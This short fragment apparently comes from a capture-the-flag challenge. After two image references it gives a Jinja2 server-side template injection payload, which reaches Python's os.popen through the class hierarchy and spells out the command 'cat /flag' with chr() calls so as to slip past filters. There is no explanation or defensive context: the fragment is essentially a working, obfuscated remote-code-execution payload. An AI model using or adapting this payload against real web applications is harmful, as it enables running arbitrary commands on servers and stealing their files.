 text={% set chr=().__class__.__bases__[0].__subclasses__()[127].__init__.__globals__.__builtins__.chr %}{{ ().__class__.__base__.__subclasses__()[127].__init__.__globals__[chr(112)+chr(111)+chr(112)+chr(101)+chr(110)](chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)).read() }}